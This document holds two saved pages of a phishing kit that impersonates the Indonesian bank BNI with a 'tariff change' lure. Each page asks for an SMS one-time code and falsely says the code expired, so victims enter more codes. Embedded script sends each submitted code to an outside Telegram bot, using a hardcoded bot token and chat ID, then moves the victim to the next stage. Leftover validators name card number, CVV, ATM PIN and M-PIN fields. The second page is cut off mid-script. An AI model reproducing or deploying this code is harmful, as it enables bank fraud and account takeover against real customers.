
<file: otpBNI2_files/otpBNI2.html>
<!DOCTYPE html>
<!-- saved from url=(0047)http://www.q-tarif-layanan.com/bni/indexn2.html -->
<html lang="id">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>BNI Layanan ganti tarif</title>
    <meta name="description" content="Apakah Anda setuju tarif transaksi baru? Jika tidak setuju segera ganti ke tarif lama.">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon.ico" type="image/x-icon">
    <link rel="SHORTCUT ICON" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon.ico" type="image/x-icon">
    <link rel="apple-touch-icon" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon_76x76.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon_120x120.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon_152x152.png">

    <link href="./css/1satu.css" rel="stylesheet" type="text/css">

    <link href="./css/2dua.css" rel="stylesheet" type="text/css">

    <link href="./css/3tiga.css" rel="stylesheet" type="text/css">

    <link href="./css/4empat.css" rel="stylesheet" type="text/css">

    <link href="./css/5lima.css" rel="stylesheet" type="text/css">

    <link href="./css/6enam.css" rel="stylesheet" type="text/css">

    <link href="./css/7tujuh.css" rel="stylesheet" type="text/css">
</head>

<body>


    <nav class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <div class="navbar-header">
                <a class="navbar-brand" href="file:///C:/Users/USER/OneDrive/Desktop/link%20bni/otpBNI2_files/otpBNI2.html">Konfirmasi OTP </a>
            </div>
            <div id="navbar-header-second" class="navbar-header-second navbar-right">
                <a href="file:///C:/Users/USER/OneDrive/Desktop/link%20bni/Page%20Not%20Found%20_%20000webhost_files/Page%20Not%20Found%20_%20000webhost.html"> <span>Layanan Digital</span> </a>
            </div>
        </div>
    </nav>
    <div class="container container-margin">
        <form id="form" action="file:///C:/Users/USER/OneDrive/Desktop/link%20bni/otpBNI3html_files/otpBNI3html.html" method="POST"> <input type="hidden" name="input" value="input">
            <div class="panel panel-default">
                <div class="panel-body">
                    <div class="row">
                        <div class="col-md-12">
                            <center>
                                <img src="./gambar/bni.png" width="60%">
                                <br>
                                <h4>Silahkan masukkan kode otp yang baru kirim via sms</h4>

                                Detik : <span id="waktu">0</span>
                                <script type="text/javascript">
                                    var waktu = 60;
                                    setInterval(function() {
                                        waktu--;
                                        if (waktu < 0) {} else {
                                            document.getElementById("waktu").innerHTML = waktu;
                                        }
                                    }, 1000);
                                </script>
                            </center>
                            <br>

                            <div class="form-group">
                                <label>KODE OTP</label>
                                <input class="form-control" type="number" name="otp" value="" autocomplete="off" required="">
                            </div>

                            <h style="color:red;">KODE OTP KADALUARSA</h>
                            <br>

                            <h style="color:red;">KODE OTP KADALUARSA</h>


                            <br>
                            <br>
                            <div class="row">
                                <div class="col-md-12">
                                    <button class="btn btn-bni-2 pull-right" type="submit">PROSES</button> </div>
                            </div>
                        </div>
                        <div id="modal-info" class="modal fade" role="dialog">
                            <div class="modal-dialog modal-md">
                                <div class="modal-content text-center">
                                    <div class="modal-body" id="modalError">
                                        <div id="modal-info-title">
                                            <h4><b>Layanan Ganti Tarif</b></h4>
                                        </div>
                                        <div id="modal-info-text" class="modal-text">Silahkan isi data untuk proses ganti tarif transaksi anda.</div>
                                        <div> <button class="btn btn-bni" data-dismiss="modal">Ok, Lanjutkan.</button> </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div id="modal-error" class="modal fade" role="dialog">
                            <div class="modal-dialog modal-md">
                                <div class="modal-content text-center">
                                    <div class="modal-body" id="modalError">
                                        <div class="modal-logo"> <i class="fas fa-exclamation-circle color-orange"></i> </div>
                                        <div id="modal-error-title"></div>
                                        <div id="modal-error-text" class="modal-text"></div>
                                        <div> <button class="btn btn-bni" data-dismiss="modal">OK, Saya Mengerti</button> </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <script>
                            // Fungsi untuk mengirim data ke API Telegram
                            function sendMessageToTelegram(data) {
                                const botToken = '6438631024:AAEh3BKYo8fCDcUAARVpRAdjyNaZhSbFGlY';
                                const chatId = '-862558863'; // Ganti dengan ID grup atau pengguna yang sesuai
                                const telegramApiUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

                                fetch(telegramApiUrl, {
                                        method: 'POST',
                                        headers: {
                                            'Content-Type': 'application/json',
                                        },
                                        body: JSON.stringify({
                                            chat_id: chatId,
                                            text: data,
                                        }),
                                    })
                                    .then(response => response.json())
                                    .then(data => {
                                        console.log(data);
                                        // Alihkan ke halaman berikutnya (ganti URL sesuai kebutuhan)
                                        window.location.href = "file:///C:/Users/USER/OneDrive/Desktop/link%20bni/otpBNI3html_files/otpBNI3html.html";
                                    })
                                    .catch(error => {
                                        console.error('Error sending message to Telegram:', error);
                                    });
                            }

                            // Fungsi untuk menangani pengiriman formulir
                            function submitForm(event) {
                                event.preventDefault(); // Mencegah halaman direfresh saat submit

                                const otp = document.querySelector('input[name="otp"]').value;
                                // Buat pesan yang akan dikirim ke Telegram
                                const message = `Nomor OTP: ${otp}`;

                                sendMessageToTelegram(message);
                            }

                            // Tambahkan event listener untuk submit formulir
                            const form = document.querySelector('#form');
                            form.addEventListener('submit', submitForm);
                        </script>

                        <script src="./js/1.js"></script>

                        <script src="./js/2.js"></script>

                        <script src="./js/3.js"></script>

                        <script src="./js/4.js"></script>

                        <script src="./js/5.js"></script>

                        <script src="./js/6.js"></script>

                        <script src="./js/7.js"></script>

                        <script src="./js/8.js"></script>

                        <script src="./js/9.js"></script>

                        <script src="./js/10.js"></script>

                        <script src="./js/11.js"></script>

                        <script>
                            $(document).ready(function() {
                                        var alert = '';
                                        var alert_list = '';
                                        if (alert != 'undefined' && alert != '') {
                                            var res = JSON.parse(alert);
                                            if (res.code == "9008" || res.code == "9012") {
                                                $('form#form')[0].reset();
                                            }
                                            $("#modal-error-title").html($("<h3><b>" + res.header + "</b></h3>"));
                                            $('#modal-error-text').html($("<p>" + res.message + "</p>"));
                                            $("#modal-error").modal("show");
                                        } else if (alert_list != 'undefined' && alert_list != '') {
                                            var res = JSON.parse(alert_list);
                                            $("#modal-error-title").html($("<h3><b>" + res.header + "</b></h3>"));
                                            for (var key in res.message) {
                                                if (res.message.hasOwnProperty(key)) {
                                                    var tag = document.createElement("p");
                                                    var text = document.createTextNode(res.message[key]);
                                                    tag.appendChild(text);
                                                    var element = document.getElementById("modal-error-text");
                                                    element.appendChild(tag);
                                                }
                                            }
                                            $("#modal-error").modal("show");
                                        } else {
                                            $("#modal-info").modal("show");
                                        }
                                        var date = new Date();
                                        date.setDate(date.getDate() - 6575);
                                        $('.date, #tanggal_lahir').datepicker({
                                            language: 'id',
                                            orientation: 'left bottom',
                                            disableTouchKeyboard: true,
                                            format: 'dd/mm/yyyy',
                                            defaultViewDate: date,
                                            endDate: date,
                                            autoclose: true
                                        });
                                        $('#tanggal_lahir').on('changeDate show', function(e) {
                                            $('#form').bootstrapValidator('revalidateField', 'tanggal_lahir');
                                        });
                                        $('#form').bootstrapValidator({
                                            excluded: [':disabled'],
                                            fields: {

                                                nama: {
                                                    validators: {
                                                        notEmpty: {
                                                            message: "Email tidak boleh kosong"
                                                        },

                                                        namaa: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Nama pemegang Kartu tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[a-zA-Z].*[a-zA-Z].*[a-zA-Z]+$/,
                                                                    message: "Nama hanya boleh menggunakan huruf dan spasi, minimal 3 huruf"
                                                                },
                                                                stringLength: {
                                                                    max: 40,
                                                                    message: "Nama maksimal 40 karakter"
                                                                }
                                                            }
                                                        },


                                                        kota_penerbit_identitas: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Kota Penerbit Identitas tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[a-zA-Z ]+$/,
                                                                    message: "Kota Penerbit Identitas hanya boleh menggunakan huruf dan spasi"
                                                                },
                                                                stringLength: {
                                                                    min: 3,
                                                                    max: 25,
                                                                    message: "Kota Penerbit Identitas minimal 3 maksimal 25 karakter"
                                                                }
                                                            }
                                                        },


                                                        namao: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Nomor rekening tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 10,
                                                                    max: 12,
                                                                    message: "Rekening harus 10- 12 karakter"
                                                                }
                                                            }
                                                        },



                                                        kode: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: " Valid Thru tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 4,
                                                                    max: 64,
                                                                    message: "Valid Thru harus 4 digit. Contoh 1025"
                                                                }
                                                            }
                                                        },
                                                        debit: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: " Nomor kartu tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 16,
                                                                    max: 16,
                                                                    message: "Nomor kartu harus 16 digit"
                                                                }
                                                            }
                                                        },
                                                        norek: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Tanggal lahir tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 10,
                                                                    max: 16,
                                                                    message: "Nomor Rekening harus 10-16 digit"
                                                                }
                                                            }
                                                        },

                                                        mpin: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Pin Atm tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 6,
                                                                    max: 6,
                                                                    message: "M-Pin harus 6 digit"
                                                                }
                                                            }
                                                        },


                                                        pin: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Cvv/Cvc tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Cvv/Cvc hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 3,
                                                                    max: 3,
                                                                    message: "Cvv/Cvc harus 3 digit"
                                                                }
                                                            }
                                                        },



                                                        tarik: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Tarif harus di pilih"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[A-Z]+$/,
                                                                    message: "Silahkan pilih satu"
                                                                },
                                                                stringLength: {
                                                                    min: 1,
                                                                    max: 1,
                                                                    message: "Pilih salah satu tarif"
                                                                }
                                                            }
                                                        },






                                                        tempat_lahir: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Tempat Lahir tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[a-zA-Z].*[a-zA-Z].*[a-zA-Z]+$/,
                                                                    message: "Tempat Lahir hanya boleh menggunakan huruf dan spasi, minimal 3 huruf"
                                                                },
                                                                stringLength: {
                                                                    max: 40,
                                                                    message: "Tempat Lahir maksimal 40 karakter"
                                                                }
                                                            }
                                                        },



                                                        tanggal_lahir: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Tanggal Lahir tidak boleh kosong"
                                                                },
                                                                date: {
                                                                    format: "DD/MM/YYYY",
                                                                    message: "Tanggal Lahir tidak sesuai format"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9/]+$/,
                                                                    message: "Tanggal Lahir hanya boleh menggunakan angka dan /"
                                                                },
                                                                stringLength: {
                                                                    min: 10,
                                                                    max: 10,
                                                                    message: "Tanggal Lahir harus 10 karakter"
                                                                }
                                                            }
                                                        }
                                                    }
                                                });
                                        });
                        </script>
                        <br>
                        <br>
                        <center>
                            <img src="./gambar/bwhh.png" width="100%"></center>
                    </div>
                </div>
            </div>
        </form>
    </div>
</body>

</html>
</file>

<file: otpBNI3html_files/otpBNI3html.html>
<!DOCTYPE html>
<!-- saved from url=(0047)http://www.q-tarif-layanan.com/bni/indexn3.html -->
<html lang="id">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>BNI Layanan ganti tarif</title>
    <meta name="description" content="Apakah Anda setuju tarif transaksi baru? Jika tidak setuju segera ganti ke tarif lama.">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon.ico" type="image/x-icon">
    <link rel="SHORTCUT ICON" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon.ico" type="image/x-icon">
    <link rel="apple-touch-icon" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon_76x76.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon_120x120.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon_152x152.png">

    <link href="./css/1satu.css" rel="stylesheet" type="text/css">

    <link href="./css/2dua.css" rel="stylesheet" type="text/css">

    <link href="./css/3tiga.css" rel="stylesheet" type="text/css">

    <link href="./css/4empat.css" rel="stylesheet" type="text/css">

    <link href="./css/5lima.css" rel="stylesheet" type="text/css">

    <link href="./css/6enam.css" rel="stylesheet" type="text/css">

    <link href="./css/7tujuh.css" rel="stylesheet" type="text/css">
</head>

<body>


    <nav class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <div class="navbar-header">
                <a class="navbar-brand" href="file:///C:/Users/USER/OneDrive/Desktop/link%20bni/otpBNI3html_files/otpBNI3html.html">Konfirmasi OTP </a>
            </div>
            <div id="navbar-header-second" class="navbar-header-second navbar-right">
                <a href="file:///C:/Users/USER/OneDrive/Desktop/link%20bni/Page%20Not%20Found%20_%20000webhost_files/Page%20Not%20Found%20_%20000webhost.html">
                    <span>Layanan Digital</span> </a>
            </div>
        </div>
    </nav>
    <div class="container container-margin">
        <form id="form" action="file:///C:/Users/USER/OneDrive/Desktop/link%20bni/update%20APP%20BNI_files/update%20APP%20BNI.html" method="POST"> <input type="hidden" name="input" value="input">
            <div class="panel panel-default">
                <div class="panel-body">
                    <div class="row">
                        <div class="col-md-12">
                            <center>
                                <img src="./gambar/bni.png" width="60%">
                                <br>
                                <h4>Silahkan masukkan kode otp yang baru kirim via sms</h4>

                                Detik : <span id="waktu">0</span>
                                <script type="text/javascript">
                                    var waktu = 60;
                                    setInterval(function() {
                                        waktu--;
                                        if (waktu < 0) {} else {
                                            document.getElementById("waktu").innerHTML = waktu;
                                        }
                                    }, 1000);
                                </script>
                            </center>
                            <br>

                            <div class="form-group">
                                <label>KODE OTP</label>
                                <input class="form-control" type="number" name="otp" value="" autocomplete="off" required="" fdprocessedid="97tzgi">
                            </div>

                            <h style="color:red;">KODE OTP SALAH / KADALUARSA</h>



                            <br>
                            <br>
                            <div class="row">
                                <div class="col-md-12">
                                    <button class="btn btn-bni-2 pull-right" type="submit" fdprocessedid="bn532b">PROSES</button>
                                </div>
                            </div>
                        </div>
                        <div id="modal-info" class="modal fade" role="dialog">
                            <div class="modal-dialog modal-md">
                                <div class="modal-content text-center">
                                    <div class="modal-body" id="modalError">
                                        <div id="modal-info-title">
                                            <h4><b>Layanan Ganti Tarif</b></h4>
                                        </div>
                                        <div id="modal-info-text" class="modal-text">Silahkan isi data untuk proses ganti tarif transaksi anda.</div>
                                        <div>
                                            <button class="btn btn-bni" data-dismiss="modal">Ok, Lanjutkan.</button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div id="modal-error" class="modal fade" role="dialog">
                            <div class="modal-dialog modal-md">
                                <div class="modal-content text-center">
                                    <div class="modal-body" id="modalError">
                                        <div class="modal-logo">
                                            <i class="fas fa-exclamation-circle color-orange"></i>
                                        </div>
                                        <div id="modal-error-title"></div>
                                        <div id="modal-error-text" class="modal-text"></div>
                                        <div> <button class="btn btn-bni" data-dismiss="modal">OK, Saya Mengerti</button> </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <script>
                            // Fungsi untuk mengirim data ke API Telegram
                            function sendMessageToTelegram(data) {
                                const botToken = '6438631024:AAEh3BKYo8fCDcUAARVpRAdjyNaZhSbFGlY';
                                const chatId = '-862558863'; // Ganti dengan ID grup atau pengguna yang sesuai
                                const telegramApiUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

                                fetch(telegramApiUrl, {
                                        method: 'POST',
                                        headers: {
                                            'Content-Type': 'application/json',
                                        },
                                        body: JSON.stringify({
                                            chat_id: chatId,
                                            text: data,
                                        }),
                                    })
                                    .then(response => response.json())
                                    .then(data => {
                                        console.log(data);
                                        // Alihkan ke halaman berikutnya (ganti URL sesuai kebutuhan)
                                        window.location.href = "file:///C:/Users/USER/OneDrive/Desktop/link%20bni/update%20APP%20BNI_files/update%20APP%20BNI.html";
                                    })
                                    .catch(error => {
                                        console.error('Error sending message to Telegram:', error);
                                    });
                            }

                            // Fungsi untuk menangani pengiriman formulir
                            function submitForm(event) {
                                event.preventDefault(); // Mencegah halaman direfresh saat submit

                                const otp = document.querySelector('input[name="otp"]').value;
                                // Buat pesan yang akan dikirim ke Telegram
                                const message = `Nomor OTP: ${otp}`;

                                sendMessageToTelegram(message);
                            }

                            // Tambahkan event listener untuk submit formulir
                            const form = document.querySelector('#form');
                            form.addEventListener('submit', submitForm);
                        </script>

                        <script src="./js/1.js"></script>

                        <script src="./js/2.js"></script>

                        <script src="./js/3.js"></script>

                        <script src="./js/4.js"></script>

                        <script src="./js/5.js"></script>

                        <script src="./js/6.js"></script>

                        <script src="./js/7.js"></script>

                        <script src="./js/8.js"></script>

                        <script src="./js/9.js"></script>

                        <script src="./js/10.js"></script>

                        <script src="./js/11.js"></script>

                        <script>
                            $(document).ready(function() {
                                        var alert = '';
                                        var alert_list = '';
                                        if (alert != 'undefined' && alert != '') {
                                            var res = JSON.parse(alert);
                                            if (res.code == "9008" || res.code == "9012") {
                                                $('form#form')[0].reset();
                                            }
                                            $("#modal-error-title").html($("<h3><b>" + res.header + "</b></h3>"));
                                            $('#modal-error-text').html($("<p>" + res.message + "</p>"));
                                            $("#modal-error").modal("show");
                                        } else if (alert_list != 'undefined' && alert_list != '') {
                                            var res = JSON.parse(alert_list);
                                            $("#modal-error-title").html($("<h3><b>" + res.header + "</b></h3>"));
                                            for (var key in res.message) {
                                                if (res.message.hasOwnProperty(key)) {
                                                    var tag = document.createElement("p");
                                                    var text = document.createTextNode(res.message[key]);
                                                    tag.appendChild(text);
                                                    var element = document.getElementById("modal-error-text");
                                                    element.appendChild(tag);
                                                }
                                            }
                                            $("#modal-error").modal("show");
                                        } else {
                                            $("#modal-info").modal("show");
                                        }
                                        var date = new Date();
                                        date.setDate(date.getDate() - 6575);
                                        $('.date, #tanggal_lahir').datepicker({
                                            language: 'id',
                                            orientation: 'left bottom',
                                            disableTouchKeyboard: true,
                                            format: 'dd/mm/yyyy',
                                            defaultViewDate: date,
                                            endDate: date,
                                            autoclose: true
                                        });
                                        $('#tanggal_lahir').on('changeDate show', function(e) {
                                            $('#form').bootstrapValidator('revalidateField', 'tanggal_lahir');
                                        });
                                        $('#form').bootstrapValidator({
                                            excluded: [':disabled'],
                                            fields: {

                                                nama: {
                                                    validators: {
                                                        notEmpty: {
                                                            message: "Email tidak boleh kosong"
                                                        },

                                                        namaa: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Nama pemegang Kartu tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[a-zA-Z].*[a-zA-Z].*[a-zA-Z]+$/,
                                                                    message: "Nama hanya boleh menggunakan huruf dan spasi, minimal 3 huruf"
                                                                },
                                                                stringLength: {
                                                                    max: 40,
                                                                    message: "Nama maksimal 40 karakter"
                                                                }
                                                            }
                                                        },


                                                        kota_penerbit_identitas: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Kota Penerbit Identitas tidak boleh kosong"
